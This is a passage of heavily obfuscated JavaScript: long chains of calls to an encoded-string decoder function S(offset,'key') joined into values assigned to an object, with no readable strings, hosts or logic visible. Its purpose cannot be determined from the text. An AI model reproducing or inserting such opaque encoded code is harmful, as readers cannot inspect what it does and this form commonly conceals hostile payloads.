(7')+S(0xde3,'conx')+S(0x19f,'B]BK')+S(0x1412,'7^4j')+S(0x12a4,'conx')+S(0x5f9,'9$#!')+S(0x15fa,'Wff@')+S(0xca6,'#]#f')+S(0x1880,'Qs4U')+S(0xbaa,'r6U$')+S(0xd88,'XPyx')+S(0xdde,'!Rdi')+S(0x1028,'Pe9]')+S(0xb11,'Pe9]')+S(0xb2d,'QU$5')+S(0x97d,'V%bT')+S(0x206,'#^0%')+S(0x12bf,'Wff@')+S(0x1475,'[U7D')+S(0x123f,'Pe9]')+S(0x870,'7^4j')+S(0xeb5,'R1dJ')+S(0x10f1,'KJ7i')+S(0x8f3,'0Ep@')+S(0x17ff,'!Rdi')+S(0x1e0,'ystP')+S(0x97c,'B]BK')+S(0xc3e,'fpe)')+S(0x9c4,'L#Z]')+S(0x1930,'j43P')+S(0xf9e,'nU)t')+S(0xb12,'B]BK')+S(0x54e,'5dRX')+S(0x11f0,'SXQ%')+S(0x1703,'eydP')+S(0x17c7,'5dRX')+S(0x1828,'QU$5')+S(0x1519,'SXQ%')+S(0x4e0,'wo*y')+S(0xdd6,'sa^i')+S(0x1767,'V%bT')+S(0x144d,'j43P')+S(0x15da,'XJZ*')+S(0x425,'eydP')+S(0x72d,'Qs4U')+S(0x108f,'5dRX')+S(0x179b,'Wff@')+S(0x18bd,'ystP')+S(0x59e,'B]BK')+S(0x1a98,'Qs4U')+S(0x8ab,'R1dJ')+S(0x1229,'#]#f')+S(0x11aa,'M*41')+S(0x103f,'XPyx')+S(0x430,'EFwN')+S(0x111e,'uUHy')+S(0xcf6,'vbeR')+S(0x14e1,'conx')+S(0x433,'mhe&')+S(0x1ab7,'QU$5')+S(0x7e0,'m1I4')+S(0xc51,'!Rdi')+S(0x11e7,'R1dJ')+S(0x15a7,'5dRX')+S(0x999,'dtFt')+S(0x294,'#^0%')+S(0x1423,'&Zxr')+S(0x55f,'5dRX')+S(0xfa7,'Qs4U')+S(0x4ba,'#]#f')+S(0x42e,'L#Z]')+S(0xe11,'eydP')+S(0x5cd,'uUHy')+S(0x170,'7M73')+S(0x7d6,'0Ep@')+S(0x650,'[U7D')+S(0xe87,'conx')+S(0x1025,'V%bT')+S(0x3d7,'dtFt')+S(0x21a,'OMlV')+S(0x971,'SXQ%')+S(0xfc5,'[U7D')+S(0x1592,'sa^i')+S(0xc55,'OD0i')+S(0x12b8,'eydP')+S(0x167b,'KJ7i')+S(0x144e,'L#Z]')+S(0x558,'V%bT')+S(0x1612,'eydP')+S(0x57e,'fpe)')+S(0x1493,'%vM1')+S(0x3e2,'mhe&')+S(0xe5b,'eydP')+S(0x19c3,'0Ep@')+S(0x1a66,'&Zxr')+S(0x4ce,'conx')+S(0x17e0,'conx')+S(0x12b0,'#]#f')+S(0x1443,'%vM1')+S(0x1537,'Pe9]')+S(0x61c,'Qs4U')+S(0x140a,'9$#!')+S(0x10cc,'L#Z]')+S(0x1631,'KJ7i')+S(0x17db,'uUHy')+S(0xc8f,'!Rdi')+S(0x1769,'#^0%')+S(0x4a6,'vbeR'))+(S(0x1aa5,'KJ7i')+S(0x36b,'#]#f')+S(0x1240,'QU$5')+S(0x132f,'%vM1')+S(0x13d1,'wo*y')+S(0x1691,'!Rdi')+S(0x11db,'9$#!')+S(0x1896,'M*41')+S(0x10c4,'!7t#')+S(0x930,'Qs4U')+S(0x134e,'j43P')+S(0x4d5,'QU$5')+S(0xdc2,'XJZ*')+S(0x1605,'sa^i')+S(0x1369,'mtBG')+S(0xdce,'f6LJ')+S(0x2dd,'5dRX')+S(0xe10,'XJZ*')+S(0x116b,'[U7D')+S(0x541,'QU$5')+S(0x1052,'QU$5')+S(0xbf6,'7M73')+S(0xf2d,'M*41')+S(0x457,'conx')+S(0x331,'R52h')+S(0x1988,'KJ7i')+S(0x631,'ystP')+S(0x63f,'eydP')+S(0x212,'m1I4')+S(0x10f2,'f6LJ')+S(0xf6b,'mtBG')+S(0x10ee,'uUHy')+S(0x1921,'R52h')+S(0xb8d,'dtFt')+S(0x1670,'M*41')+S(0x15b9,'!7t#')+S(0x1001,'OD0i')+S(0xac9,'5dRX')+S(0x1149,'[U7D')+S(0x7d1,'Wff@')+S(0x795,'nU)t')+S(0x55e,'&k6g')+S(0x1959,'L#Z]')+S(0x5cb,'XPyx')+S(0x666,'wo*y')+S(0x1539,'M*41')+S(0x91a,'!Q(7')+S(0x1870,'17O%')+S(0xdbf,'R1dJ')+S(0x9c9,'&k6g')+S(0x1587,'mtBG')+S(0x5d6,'B]BK')+S(0x656,'#]#f')+S(0xeea,'r6U$')+S(0x14cd,'f6LJ')+S(0xd0e,'%vM1')+S(0x12be,'Wff@')+S(0x1924,'nU)t')+S(0x855,'r6U$')+S(0x8ed,'m1I4')+S(0xa36,'sa^i')+S(0x474,'&k6g')+S(0x173d,'r6U$')+S(0x1376,'KJ7i')+S(0x8f7,'XJZ*')+S(0x358,'wo*y')+S(0x4b0,'ystP')+S(0x69a,'f6LJ')+S(0x15c5,'bzhz')+S(0x1394,'EFwN')+S(0x755,'XPyx')+S(0xf3c,'mhe&')+S(0xedf,'uUHy')+S(0xcb1,'Qs4U')+S(0xb1c,'mtBG')+S(0x9bb,'R1dJ')+S(0x137b,'mtBG')+S(0xca8,'SXQ%')+S(0x259,'7^4j')+S(0x19b5,'mhe&')+S(0x91c,'EFwN')+S(0x3b8,'R52h')+S(0x10b2,'OMlV')+S(0x1879,'5dRX')+S(0x1125,'sa^i')+S(0x5fe,'bzhz')+S(0xe88,'vbeR')+S(0x14fa,'7^4j')+S(0xc13,'9$#!')+S(0x1103,'0Ep@')+S(0x110a,'U9YM')+S(0x7d0,'mhe&')+S(0x139b,'U9YM')+S(0xf27,'f6LJ')+S(0xb2b,'V%bT')+S(0x16c,'m1I4')+S(0x7c4,'KJ7i')+S(0x654,'5dRX')+S(0x805,'U9YM')+S(0x17d5,'&Zxr')+S(0x13c1,'!7t#')+S(0x2a2,'!Rdi')+S(0x1712,'uUHy')+S(0x622,'OMlV')+S(0x683,'Pe9]')+S(0x6a8,'uUHy')+S(0x11c5,'mtBG')+S(0x174b,'!Q(7')+S(0x95b,'0Ep@')+S(0xb73,'7M73')+S(0x2d9,'5dRX')+S(0x15aa,'!Rdi')+S(0x10f9,'mhe&')+S(0x32b,'XPyx')+S(0x181,'L#Z]')+S(0xae0,'Qs4U')+S(0x190,'eydP')+S(0x248,'OMlV')+S(0xafd,'0Ep@')+S(0xccc,'L#Z]')+S(0x18d9,'XPyx')+S(0x17f2,'U9YM')+S(0xd31,'R1dJ')+S(0x24c,'SXQ%')+S(0x327,'M*41')+S(0x1759,'!Q(7')+S(0x131e,'j43P')+S(0x1130,'nU)t')+S(0x85f,'[U7D')+S(0x19a6,'&Zxr')+S(0x18c9,'uUHy')+S(0xe14,'7M73')+S(0xef8,'dtFt')+S(0x143a,'OD0i')+S(0x2e7,'U9YM')+S(0x14b1,'!7t#')+S(0x14bf,'ystP')+S(0x136e,'7M73')+S(0xd7f,'XPyx')+S(0x8a9,'Qs4U')+S(0xb44,'sa^i')+S(0x1948,'0Ep@')+S(0xdd1,'ystP')+S(0x5c5,'7^4j')+S(0x882,'conx')+S(0x19e4,'wo*y')+S(0x574,'R52h')+S(0xbac,'OD0i')+S(0x19ce,'XJZ*')+S(0x74a,'0Ep@')+S(0x1a04,'&Zxr')+S(0x388,'vbeR')+S(0xe61,'r6U$')+S(0x19be,'Qs4U')+S(0x18e3,'f6LJ')+S(0xec3,'KJ7i')+S(0xef5,'mtBG')+S(0x124f,'!Rdi')+S(0xba9,'XPyx')+S(0x942,'wo*y')+S(0x15ac,'bzhz')+S(0x75f,'!7t#')+S(0x1a42,'KJ7i')+S(0x83b,'f6LJ')+S(0x141a,'KJ7i')+S(0x1495,'9$#!')+S(0x314,'%vM1')+S(0x1aa,'&k6g')+S(0x550,'mtBG')+S(0x694,'vbeR')+S(0xe05,'nU)t')+S(0x283,'0Ep@')+S(0x8d8,'sa^i')+S(0x1104,'!Rdi')+S(0x2fb,'r6U$')+S(0x1099,'eydP')+S(0x5d4,'r6U$')+S(0x1138,'U9YM')+S(0x891,'U9YM')+S(0x17f5,'Wff@')+S(0xf4f,'17O%')+S(0x817,'R1dJ')+S(0xdae,'#^0%')+S(0x1ab,'!Q(7')+S(0x32c,'fpe)')+S(0x14c5,'0Ep@')+S(0xb84,'V%bT')+S(0x7c1,'17O%')+S(0xd5f,'r6U$')+S(0x65d,'V%bT')+S(0xf76,'nU)t')+S(0x173e,'wo*y')+S(0x9a1,'&Zxr')+S(0x13f0,'#]#f')+S(0x736,'R52h')+S(0x740,'nU)t')+S(0x1113,'[U7D')+S(0x8af,'Pe9]')+S(0xb7b,'L#Z]')+S(0xb1b,'uUHy'))+(S(0x1208,'SXQ%')+S(0x12f9,'!Rdi')+S(0xdb0,'fpe)')+S(0x284,'KJ7i')+S(0x738,'mhe&')+S(0xb51,'L#Z]')+S(0xb63,'%vM1')+S(0x19c7,'7^4j')+S(0xd6d,'KJ7i')+S(0x109e,'nU)t')+S(0x976,'wo*y')+S(0x1851,'conx')+S(0x19ac,'[U7D')+S(0xdb4,'uUHy')+S(0x92c,'mtBG')+S(0x181a,'5dRX')+S(0x3df,'7^4j')+S(0x1363,'&Zxr')+S(0xf38,'Qs4U')+S(0x222,'r6U$')+S(0x828,'XJZ*')+S(0xbd7,'EFwN')+S(0xd1a,'ystP')+S(0x190c,'bzhz')+S(0xbaf,'nU)t')+S(0x1a0b,'XJZ*')+S(0x1a23,'U9YM')+S(0x150d,'EFwN')+S(0xf7e,'%vM1')+S(0x13e3,'Pe9]')+S(0x1679,'V%bT')+S(0x116f,'XPyx')+S(0x627,'SXQ%')+S(0xbdb,'EFwN')+S(0xa49,'dtFt')+S(0xdf4,'Wff@')+S(0x1566,'XPyx')+S(0xa11,'nU)t')+S(0x17b3,'vbeR')+S(0x19da,'#^0%')+S(0x407,'Wff@')+S(0x14ad,'mtBG')+S(0x59d,'5dRX')+S(0xe82,'#^0%')+S(0xe57,'R1dJ')+S(0x156c,'sa^i')+S(0x1752,'!Rdi')+S(0x4b7,'conx')+S(0x16cc,'[U7D')+S(0x2fd,'!Q(7')+S(0x155c,'j43P')+S(0x105f,'wo*y')+S(0x10f5,'wo*y')+S(0x1646,'XPyx')+S(0xa94,'QU$5')+S(0xd7e,'j43P')+S(0x1805,'!Rdi')+S(0x285,'5dRX')+S(0x777,'Wff@')+S(0x158d,'R1dJ')+S(0x7fd,'!Q(7')+S(0x431,'Qs4U')+S(0x1329,'R1dJ')+S(0x164d,'M*41')+S(0x12e7,'f6LJ')+S(0xf5f,'5dRX')+S(0xfcd,'wo*y')+S(0x3c2,'sa^i')+S(0x7cd,'nU)t')+S(0x7a3,'dtFt')+S(0x152f,'QU$5')+S(0x153c,'#]#f')+S(0x68d,'KJ7i')+S(0xf8e,'V%bT')+S(0xda4,'Pe9]')+S(0xf93,'U9YM')+S(0x11a2,'SXQ%')+S(0x62c,'R1dJ')+S(0x330,'17O%')+S(0xfe9,'Pe9]')+S(0x119c,'[U7D')+S(0x148b,'EFwN')+S(0x1126,'nU)t')+S(0xdac,'U9YM')+S(0x164a,'OD0i')+S(0xc98,'&Zxr')+S(0x915,'bzhz')+S(0x18c5,'!Rdi')+S(0x16b0,'SXQ%')+S(0x925,'KJ7i')+S(0xffb,'7^4j')+S(0x158b,'7M73')+S(0x40e,'mtBG')+S(0x8b7,'7^4j')+S(0x193d,'L#Z]')+S(0xdc0,'B]BK')+S(0x1258,'uUHy')+S(0x865,'5dRX')+S(0x50a,'U9YM')+S(0x12e9,'QU$5')+S(0x5af,'R1dJ')+S(0x1184,'9$#!')+S(0x46e,'#]#f')+S(0x90c,'Qs4U')+S(0x1560,'wo*y')+S(0x612,'R52h')+S(0x1a56,'&Zxr')+S(0x769,'M*41')+S(0xb22,'EFwN')+S(0x1594,'SXQ%')+S(0x10e4,'j43P')+S(0x1095,'R1dJ')+S(0xac3,'nU)t')+S(0x15f4,'OD0i')+S(0x1003,'OD0i')+S(0x190f,'XPyx')+S(0x1430,'r6U$')+S(0xd8a,'r6U$')+S(0x1615,'B]BK')+S(0xcd5,'ystP')+S(0x15f8,'ystP')+S(0x1439,'OD0i')+S(0x658,'7M73')+S(0x11b4,'SXQ%')+S(0x11c0,'j43P')+S(0x616,'conx')+S(0x1024,'!7t#')+S(0x10d2,'!7t#')+S(0x751,'KJ7i')+S(0x1272,'r6U$')+S(0xe86,'vbeR')+S(0xe15,'dtFt')+S(0xf68,'M*41')+S(0xacc,'KJ7i')+S(0xec6,'mtBG')+S(0xe7f,'&Zxr')+S(0x1078,'fpe)')+S(0x1224,'&k6g')+S(0x155f,'Qs4U')+S(0x8cd,'[U7D')+S(0x1354,'QU$5')+S(0x37e,'B]BK')+S(0xaff,'OMlV')+S(0x6b3,'eydP')+S(0x426,'17O%')+S(0xde5,'B]BK')+S(0x1908,'KJ7i')+S(0xc80,'7^4j')+S(0xca1,'&Zxr')+S(0x5a4,'R52h')+S(0xebc,'XPyx')+S(0x1862,'sa^i')+S(0x6f8,'fpe)')+S(0x13ef,'#^0%')+S(0xfe7,'!7t#')+S(0x12e6,'wo*y')+S(0x1287,'!Rdi')+S(0x1902,'17O%')+S(0xf6d,'M*41')+S(0xe49,'mtBG')+S(0x7b1,'#^0%')+S(0xa58,'!Q(7')+S(0x1609,'OMlV')+S(0x10f0,'R52h')+S(0x67a,'r6U$')+S(0x1494,'mhe&')+S(0x503,'EFwN')+S(0x19e8,'m1I4')+S(0x745,'OMlV')+S(0xbba,'OD0i')+S(0x179e,'m1I4')+S(0x1706,'L#Z]')+S(0x8bd,'bzhz')+S(0x19fa,'OD0i')+S(0x585,'R52h')+S(0x45f,'XJZ*')+S(0x85e,'7^4j')+S(0x6d7,'eydP')+S(0x13a0,'9$#!')+S(0x1a8d,'dtFt')+S(0x84a,'!7t#')+S(0x720,'uUHy')+S(0x7ad,'OD0i')+S(0x508,'B]BK')+S(0x1006,'[U7D')+S(0x12da,'!Q(7')+S(0x174c,'L#Z]')+S(0x1063,'5dRX')+S(0x57a,'L#Z]')+S(0x24e,'7^4j')+S(0x19b,'ystP')+S(0x889,'0Ep@')+S(0xd58,'9$#!')+S(0x766,'nU)t')+S(0x1a9,'!Q(7')+S(0xed3,'XJZ*')+S(0x40d,'OMlV')+S(0xb85,'R1dJ')+S(0x95a,'OD0i')+S(0x13e0,'j43P'))+(S(0x602,'EFwN')+S(0x1a39,'R1dJ')+S(0xb48,'!7t#')+S(0x247,'vbeR')+S(0x1517,'fpe)')+S(0x1906,'9$#!')+S(0xb66,'Pe9]')+S(0x9fd,'uUHy')+S(0x2cf,'sa^i')+S(0x246,'R1dJ')+S(0x1331,'!Q(7')+S(0x524,'conx')+S(0xad1,'L#Z]')+S(0x6bd,'&k6g')+S(0xdc8,'5dRX')+S(0x790,'j43P')+S(0x11be,'QU$5')+S(0x946,'m1I4')+S(0xd25,'7M73')+S(0x19c8,'0Ep@')+S(0xa82,'fpe)')+S(0x10de,'[U7D')+S(0x1708,'nU)t')+S(0xe2e,'!7t#')+S(0x109d,'SXQ%')+S(0x804,'sa^i')+S(0x46f,'U9YM')+S(0x61f,'0Ep@')+S(0x17c9,'OMlV')+S(0x3d4,'U9YM')+S(0x162c,'Pe9]')+S(0x1160,'conx')+S(0x17e6,'!7t#')+S(0x1a1e,'wo*y')+S(0x1080,'m1I4')+S(0x1763,'mtBG')+S(0x1435,'XJZ*')+S(0x175d,'Pe9]')+S(0x436,'M*41')+S(0x829,'ystP')+S(0x16e,'7M73')+S(0x5d9,'&Zxr')+S(0x4b3,'&k6g')+S(0x1781,'KJ7i')+S(0x16d6,'KJ7i')+S(0x894,'j43P')+S(0x6a1,'OD0i')+S(0xd07,'mhe&')+S(0xe3d,'bzhz')+S(0xc4d,'EFwN')+S(0xb18,'Qs4U')+S(0xd44,'!7t#')+S(0x16d9,'Wff@')+S(0x192f,'R52h')+S(0x4ca,'OD0i')+S(0x1186,'KJ7i')+S(0x793,'QU$5')+S(0x16ad,'ystP')+S(0xeb0,'U9YM')+S(0x1019,'OMlV')+S(0x4db,'EFwN')+S(0x1978,'f6LJ')+S(0x1606,'%vM1')+S(0x15e3,'SXQ%')+S(0xa9b,'j43P')+S(0x15c4,'17O%')+S(0x4fe,'OD0i')+S(0xdc3,'SXQ%')+S(0x1998,'%vM1')+S(0xae7,'%vM1')+S(0x3cc,'eydP')+S(0x807,'5dRX')+S(0x9c1,'L#Z]')+S(0x522,'5dRX')+S(0x10c3,'j43P')+S(0x1716,'OD0i')+S(0x15cc,'wo*y')+S(0xf1e,'7M73')+S(0x6e7,'9$#!')+S(0x1aab,'dtFt')+S(0x10ad,'XJZ*')+S(0x1311,'%vM1')+S(0xb0c,'#^0%')+S(0x1ab3,'5dRX')+S(0x7cc,'bzhz')+S(0x16c7,'dtFt')+S(0x185b,'nU)t')+S(0xe2d,'5dRX')+S(0x929,'%vM1')+S(0xfab,'5dRX')+S(0x1d6,'OD0i')+S(0x197c,'bzhz')+S(0x19fc,'7M73')+S(0x232,'U9YM')+S(0x199d,'ystP')+S(0xc05,'L#Z]')+S(0x11ae,'uUHy')+S(0xb21,'f6LJ')+S(0x7f1,'conx')+S(0x11b8,'mhe&')+S(0xb49,'L#Z]')+S(0x14df,'V%bT')+S(0x1673,'#]#f')+S(0x660,'Wff@')+S(0x33f,'eydP')+S(0x79b,'R52h')+S(0x473,'0Ep@')+S(0xd99,'mhe&')+S(0x1364,'ystP')+S(0x1860,'XPyx')+S(0xe71,'OD0i')+S(0xe7d,'&Zxr')+S(0x1889,'U9YM')+S(0x1044,'sa^i')+S(0x198c,'7^4j')+S(0x1b5,'Qs4U')+S(0x18be,'!7t#')+S(0x1903,'QU$5')+S(0x40b,'17O%')+S(0x7f3,'&k6g')+S(0xc0c,'L#Z]')+S(0xec0,'M*41')+S(0xff8,'XJZ*')+S(0xd2a,'&k6g')+S(0x1094,'wo*y')+S(0xe1b,'!Q(7')+S(0x17bd,'XJZ*')+S(0x15b0,'QU$5')+S(0xda0,'17O%')+S(0x1e9,'nU)t')+S(0xb27,'KJ7i')+S(0x11ad,'vbeR')+S(0xa86,'mhe&')+S(0x1017,'17O%')+S(0x394,'r6U$')+S(0x18fe,'mtBG')+S(0x105b,'Pe9]')+S(0x1198,'&k6g')+S(0x7a1,'f6LJ')+S(0x1667,'r6U$')+S(0x8dd,'sa^i')+S(0xeaf,'Wff@')+S(0x9aa,'17O%')+S(0xc35,'Wff@')+S(0x1a0a,'m1I4')+S(0xc9b,'9$#!')+S(0x16a8,'0Ep@')+S(0xd97,'#^0%')+S(0x8cb,'SXQ%')+S(0x6c3,'XPyx')+S(0x8ce,'mtBG')+S(0x6f2,'!Q(7')+S(0x101c,'m1I4')+S(0x19e1,'7M73')+S(0x76b,'f6LJ')+S(0xdf5,'Pe9]')+S(0xa25,'conx')+S(0xa27,'17O%')+S(0x81c,'M*41')+S(0x904,'L#Z]')+S(0x217,'r6U$')+S(0x1144,'#]#f')+S(0xd92,'conx')+S(0xe08,'R52h')+S(0x3fe,'vbeR')+S(0x1577,'nU)t')+S(0x10d3,'vbeR')+S(0x41d,'EFwN')+S(0x1915,'U9YM')+S(0x17c3,'Wff@')+S(0x40f,'XJZ*')+S(0x1073,'7M73')+S(0x1205,'7^4j')+S(0x17d7,'conx')+S(0x17df,'Pe9]')+S(0xdf1,'EFwN')+S(0xac6,'9$#!')+S(0x15c9,'7M73')+S(0x137f,'wo*y')+S(0x305,'Pe9]')+S(0xfa3,'mhe&')+S(0x13e4,'KJ7i')+S(0x1a03,'mtBG')+S(0x1b9,'QU$5')+S(0x16ec,'#^0%')+S(0x1465,'QU$5')+S(0x181d,'17O%')+S(0x3a6,'j43P')+S(0xe7c,'m1I4')+S(0x4c6,'%vM1')+S(0x16f2,'m1I4')+S(0x16f6,'nU)t')+S(0xd59,'QU$5')+S(0x4a2,'&Zxr')+S(0xaa3,'sa^i')+S(0xf29,'OD0i')+S(0x1914,'7^4j')+S(0x153a,'nU)t')+S(0x12d8,'uUHy')+S(0xb80,'XPyx'))+(S(0x18fb,'eydP')+S(0x1105,'#^0%')+S(0xe3a,'R1dJ')+S(0x1129,'EFwN')+S(0x1a94,'mhe&')+S(0xbbd,'EFwN')+S(0x869,'R52h')+S(0x19fd,'XJZ*')+S(0x13a5,'R52h')+S(0x182f,'OMlV')+S(0x8de,'uUHy')+S(0x1252,'7^4j')+S(0xbc2,'7^4j')+S(0xfe5,'EFwN')+S(0xf98,'7^4j')+S(0x67c,'9$#!')+S(0x57d,'!Rdi')+S(0x1794,'9$#!')+S(0x1193,'wo*y')+S(0x1846,'QU$5')+S(0x1719,'[U7D')+S(0x9e6,'R1dJ')+S(0x1919,'!Q(7')+S(0x118d,'7M73')+S(0x333,'7M73')+S(0x7be,'0Ep@')+S(0x106b,'mhe&')+S(0x5fd,'j43P')+S(0x14a8,'5dRX')+S(0x165c,'XPyx')+S(0x8fa,'Wff@')+S(0x40a,'R1dJ')+S(0x18ac,'OMlV')+S(0x50d,'eydP')+S(0xb37,'mtBG')+S(0x16eb,'U9YM')+S(0x12f4,'f6LJ')+S(0x1874,'V%bT')+S(0x1a41,'eydP')+S(0xc54,'fpe)')+S(0x9ee,'m1I4')+S(0x171f,'vbeR')+S(0x15a1,'7M73')+S(0xde9,'%vM1')+S(0x1e5,'QU$5')+S(0x609,'OMlV')+S(0x1674,'7^4j')+S(0x1085,'QU$5')+S(0x13b5,'fpe)')+S(0xc2c,'QU$5')+S(0xb9d,'M*41')+S(0x195a,'V%bT')+S(0x1a9e,'dtFt')+S(0x19b4,'&Zxr')+S(0x15fd,'B]BK')+S(0x22f,'dtFt')+S(0x19f2,'[U7D')+S(0x146f,'KJ7i')+S(0x1148,'EFwN')+S(0x580,'OD0i')+S(0xfed,'wo*y')+S(0x1484,'vbeR')+S(0x673,'17O%')+S(0x16e1,'#]#f')+S(0x1911,'wo*y')+S(0x1a63,'0Ep@')+S(0x466,'uUHy')+S(0x203,'vbeR')+S(0x301,'!Q(7')+S(0x89f,'EFwN')+S(0x926,'OD0i')+S(0xc00,'&Zxr')+S(0xc9e,'17O%')+S(0x1228,'7M73')+S(0xac4,'&Zxr')+S(0x156b,'9$#!')+S(0xfcc,'dtFt')+S(0x1036,'#]#f')+S(0x3c6,'mhe&')+S(0x165f,'dtFt')+S(0x1516,'sa^i')+S(0xd3d,'R52h')+S(0x1a86,'U9YM')+S(0x1a95,'QU$5')+S(0x1705,'L#Z]')+S(0x1182,'7^4j')+S(0x895,'&k6g')+S(0x841,'Wff@')+S(0x1221,'17O%')+S(0xab9,'V%bT')+S(0x122c,'QU$5')+S(0xef2,'&k6g')+S(0x367,'M*41')+S(0x19b1,'m1I4')+S(0x1837,'Qs4U')+S(0x13fd,'17O%')+S(0x185d,'wo*y')+S(0xf90,'&Zxr')+S(0x88c,'5dRX')+S(0xda8,'R1dJ')+S(0x3e5,'r6U$')+S(0x63c,'f6LJ')+S(0xa1d,'[U7D')+S(0x1a27,'conx')+S(0x1030,'!7t#')+S(0x1366,'!Rdi')+S(0x8ae,'R52h')+S(0x99c,'9$#!')+S(0x45e,'[U7D')+S(0x10ea,'QU$5')+S(0xfa2,'m1I4')+S(0x77f,'uUHy')+S(0x11c2,'U9YM')+S(0x786,'XJZ*')+S(0x19d0,'17O%')+S(0x1753,'vbeR')+S(0x9f5,'XJZ*')+S(0x19dd,'M*41')+S(0x1a20,'17O%')+S(0x29a,'R52h')+S(0x300,'dtFt')+S(0x66c,'OMlV')+S(0xf74,'Wff@')+S(0xf3b,'%vM1')+S(0x1857,'!7t#')+S(0x17bf,'f6LJ')+S(0x1800,'bzhz')+S(0x7bd,'7M73')+S(0x13fb,'Qs4U')+S(0x11a9,'7M73')+S(0x12b5,'OMlV')+S(0x1731,'#^0%')+S(0x731,'U9YM')+S(0xa04,'mhe&')+S(0xcac,'bzhz')+S(0x128b,'vbeR')+S(0x192b,'&k6g')+S(0x1a2,'KJ7i')+S(0x1a7e,'Pe9]')+S(0x127b,'17O%')+S(0x8b1,'fpe)')+S(0x1721,'eydP')+S(0x1a97,'#^0%')+S(0x171c,'Pe9]')+S(0x1722,'!7t#')+S(0xe0c,'ystP')+S(0x1500,'M*41')+S(0x17dc,'5dRX')+S(0x60f,'mtBG')+S(0xea0,'eydP')+S(0x17cf,'m1I4')+S(0xb2f,'sa^i')+S(0xa43,'vbeR')+S(0x2bd,'V%bT')+S(0x111f,'M*41')+S(0xb88,'OMlV')+S(0x14de,'&k6g')+S(0x2f4,'U9YM')+S(0x5ef,'EFwN')+S(0x3e4,'V%bT')+S(0x172f,'R1dJ')+S(0x8d6,'f6LJ')+S(0x15e6,'!Rdi')+S(0x6cc,'R1dJ')+S(0x15bb,'SXQ%')+S(0x2e5,'wo*y')+S(0x1970,'7M73')+S(0x179,'vbeR')+S(0xdcb,'!Rdi')+S(0x395,'9$#!')+S(0x58c,'r6U$')+S(0x18a5,'EFwN')+S(0x11fe,'7^4j')+S(0x147d,'dtFt')+S(0x1137,'EFwN')+S(0xc3f,'j43P')+S(0x1123,'dtFt')+S(0x17b1,'EFwN')+S(0x515,'QU$5')+S(0x378,'7M73')+S(0x14e0,'fpe)')+S(0x19ca,'17O%')+S(0x83d,'!Rdi')+S(0xcec,'nU)t')+S(0xbf7,'vbeR')+S(0x84e,'0Ep@')+S(0xd5a,'U9YM')+S(0x555,'KJ7i')+S(0x8c1,'M*41')+S(0xcfc,'#]#f')+S(0x15af,'M*41')+S(0x192,'vbeR')+S(0x155,'R52h')+S(0x8e4,'OMlV')+S(0x1620,'9$#!')+S(0x153e,'KJ7i')+S(0x2e9,'!Rdi')+S(0x1603,'m1I4')+S(0x4d6,'Pe9]')+S(0x183,'vbeR'))+(S(0x18b3,'EFwN')+S(0x18b1,'bzhz')+S(0xf7c,'Pe9]')+S(0x4d0,'Pe9]')+S(0x8e9,'sa^i')+S(0xf9a,'!7t#')+S(0xbed,'Pe9]')+S(0x1107,'!7t#')+S(0x9ff,'!Q(7')+S(0x1a10,'KJ7i')+S(0x1a2b,'R52h')+S(0x2b6,'QU$5')+S(0x12b2,'ystP')+S(0x1461,'XJZ*')+S(0x1a07,'sa^i')+S(0xac8,'r6U$')+S(0x1a21,'R1dJ')+S(0x19d4,'bzhz')+S(0xddd,'%vM1')+S(0x100f,'j43P')+S(0x182c,'#^0%')+S(0x13e6,'L#Z]')+S(0x636,'ystP')+S(0xec4,'eydP')+S(0xb9e,'Wff@')+S(0x1696,'mtBG')+S(0x1abc,'!Q(7')+S(0x1a38,'wo*y')+S(0x1091,'R1dJ')+S(0x60a,'!Rdi')+S(0x1593,'m1I4')+S(0x53f,'5dRX')+S(0x145e,'mtBG')+S(0xae6,'QU$5')+S(0x989,'17O%')+S(0x13f6,'mtBG')+S(0x389,'!Rdi')+S(0x14d3,'V%bT')+S(0x1963,'KJ7i')+S(0x1666,'uUHy')+S(0x1408,'mhe&')+S(0xb2a,'EFwN')+S(0xc0e,'XPyx')+S(0x1a6d,'mhe&')+S(0x15ef,'!Q(7')+S(0x6b2,'#]#f')+S(0xab2,'17O%')+S(0x88f,'B]BK')+S(0x1831,'B]BK')+S(0x164c,'bzhz')+S(0x1238,'r6U$')+S(0x1256,'KJ7i')+S(0x12fb,'M*41')+S(0x776,'m1I4')+S(0x134f,'U9YM')+S(0xfb2,'OD0i')+S(0x145d,'R1dJ')+S(0xdfc,'L#Z]')+S(0x69d,'f6LJ')+S(0x18c7,'0Ep@')+S(0x1482,'EFwN')+S(0x36a,'5dRX')+S(0x86e,'sa^i')+S(0xd52,'j43P')+S(0x400,'#^0%')+S(0x8ef,'V%bT')+S(0x76f,'OD0i')+S(0x6e9,'7^4j')+S(0x1a64,'conx')+S(0xb8f,'KJ7i')+S(0x997,'mhe&')+S(0x949,'B]BK')+S(0x556,'dtFt')+S(0x1820,'f6LJ')+S(0x750,'7^4j')+S(0xb3a,'9$#!')+S(0x1219,'f6LJ')+S(0xaf5,'!Rdi')+S(0x10bd,'R52h')+S(0x1727,'dtFt')+S(0x15b5,'7^4j')+S(0x7e6,'!Rdi')+S(0x166a,'!Rdi')+S(0x5ae,'f6LJ')+S(0x17ba,'#^0%')+S(0xd9f,'mhe&')+S(0x14d2,'9$#!')+S(0x775,'B]BK')+S(0x65b,'dtFt')+S(0x30d,'5dRX')+S(0x15d1,'KJ7i')+S(0x2ef,'Qs4U')+S(0x18fd,'dtFt')+S(0x48f,'9$#!')+S(0xcc0,'#]#f')),d[S(0x263,'QU$5')]=S(0x1887,'ystP')+S(0x197a,'dtFt')+S(0x1726,'ystP')+S(0x3bf,'bzhz')+S(0x898,'vbeR')+S(0x773,'SXQ%')+S(0x14f6,'EFwN')+S(0x189b,'7^4j')+S(0x11a7,'nU)t')+S(0x180f,'#^0%')+S(0xc42,'uUHy')+S(0x1ab9,'fpe)')+S(0xf5a,'mtBG')+S(0xe5e,'sa^i')+S(0x11b3,'Wff@')+S(0xd15,'f6LJ')+S(0xf59,'nU)t')+S(0xbd2,'5dRX')+S(0x1966,'#^0%')+S(0x5b9,'&k6g')+S(0xe93,'17O%')+S(0x17d8,'r6U$')+S(0x129d,'XJZ*')+S(0x1385,'Qs4U')+S(0xcc4,'fpe)')+S(0x155d,'r6U$')+S(0x49c,'vbeR')+S(0x17fd,'9$#!')+S(0xc7c,'mhe&')+S(0x1501,'Qs4U')+S(0x356,'17O%')+S(0x15ea,'XJZ*')+S(0xa5a,'U9YM')+S(0x13ff,'XPyx')+S(0x27d,'f6LJ')+S(0x952,'!7t#')+S(0x1236,'sa^i')+S(0xa23,'&Zxr')+S(0x12bd,'j43P')+S(0xa66,'uUHy')+S(0